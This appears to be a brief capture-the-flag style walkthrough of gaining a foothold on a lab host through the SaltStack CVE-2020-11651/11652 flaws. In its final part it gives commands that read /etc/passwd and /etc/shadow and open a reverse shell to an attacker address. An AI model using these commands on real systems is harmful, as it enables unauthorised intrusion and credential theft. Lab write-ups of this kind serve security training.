NETWORK


SCAN


ENUMERATION
FOOTHOLD
Vulnerable SaltStack

After a bit of research, I found that SaltStack is using ZeroMQ as the default transport protocol.

SaltStack is related to these exploits: CVE-2020-11651 and CVE-2020-11652
Searching around these CVEs we have found https://github.com/Al1ex/CVE-2020-11652
RCE via SaltStack
We are able to retrieve the files /etc/passwd and /etc/shadow using the following command
python3 CVE-2020-11652.py --master 192.168.74.62 --port 4506 --exec-choose master --read /etc/passwd

Reverse shell
We are able to get a reverse shell on the server using the following command
python3 CVE-2020-11652.py --master 192.168.74.62 --port 4506 --shell-LHOST 192.168.49.74 --shell-LPORT 4505